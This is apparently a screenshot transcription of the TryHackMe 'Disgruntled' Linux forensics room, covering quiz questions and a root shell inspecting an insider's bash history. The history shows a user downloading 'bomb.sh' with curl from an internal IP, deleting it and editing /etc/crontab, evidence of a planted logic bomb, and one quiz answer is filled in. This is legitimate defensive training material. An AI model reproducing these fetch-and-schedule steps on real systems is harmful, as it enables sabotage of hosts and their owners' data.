 TryHackMe | Disgruntled
https://tryhackme.com/room/disgruntled
2
3
4
4
5
CyberChef
Cipher Identifier | dCo...
Cipher Identifier | Box...
Decrypt Hashes
Aperi'Solve
Forensically
Task 2 Linux Forensics review
Task 3 Nothing suspicious... So far
Task 4 Let’s see if you did anything bad
Task 5 Bomb has been planted. But when and where?
That bomb.sh file is a huge red flag! While a file is already incriminating in itself, we still need to find out
where it came from and what it contains. The problem is that the file does not exist anymore.
Answer the questions below
What is the command used that created the file bomb.sh?
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
Correct Answer
Hint
The file was renamed and moved to a different directory. What is the full path of this file now?
Answer format: /***/*********.**
Submit
Hint
When was the file from the previous question last modified? (Format: Month Day HH:MM)
Answer format: *** ** **:**
Submit
Hint
What is the name of the file that will get created when the file from the first question executes?
Answer format: *******.***
Submit
Hint
Task 6 Following the fuse
root@ip-10-10-112-196:~# cd /home
root@ip-10-10-112-196:/home# ls
cybert  it-admin  ubuntu
root@ip-10-10-112-196:/home# cd it-admin/
root@ip-10-10-112-196:/home/it-admin# ls -al
total 28
drwxr-xr-x 2 it-admin it-admin 4096 Dec 28 06:30 .
drwxr-xr-x 5 root     root     4096 Dec 28 06:26 ..
-rw------- 1 it-admin it-admin  177 Dec 28 06:30 .bash_history
-rw-r--r-- 1 it-admin it-admin  220 Dec 28 06:26 .bash_logout
-rw-r--r-- 1 it-admin it-admin 3771 Dec 28 06:26 .bashrc
-rw-r--r-- 1 it-admin it-admin  807 Dec 28 06:26 .profile
-rw------- 1 root     root      879 Dec 28 06:29 .viminfo
root@ip-10-10-112-196:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-112-196:/home/it-admin# curl 10.10.158.38:8080/bomb.sh --output bomb.sh^C
root@ip-10-10-112-196:/home/it-admin# cat .viminfo
Disgruntled_...
1h 48m 55s
Search
11:25 AM
4/1/2023
3